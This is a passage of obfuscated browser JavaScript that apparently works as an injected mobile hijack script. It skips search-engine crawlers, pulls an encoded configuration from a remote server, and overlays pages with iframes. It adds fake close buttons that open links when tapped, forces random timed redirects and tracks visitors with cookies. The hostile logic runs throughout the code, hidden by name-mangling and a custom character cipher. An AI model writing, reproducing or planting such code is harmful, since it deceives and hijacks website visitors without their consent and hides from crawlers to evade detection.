_0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var nantmfyl_is_ws = nantmfyl_is_kk = 1;